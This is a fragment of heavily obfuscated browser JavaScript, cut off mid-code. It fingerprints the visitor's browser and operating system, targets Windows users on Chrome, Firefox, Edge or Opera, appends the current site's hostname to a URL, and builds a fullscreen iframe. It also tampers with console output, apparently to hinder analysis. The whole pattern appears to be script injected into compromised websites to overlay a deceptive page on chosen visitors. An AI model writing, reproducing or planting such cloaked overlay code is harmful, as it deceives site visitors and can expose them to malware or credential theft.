_0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return 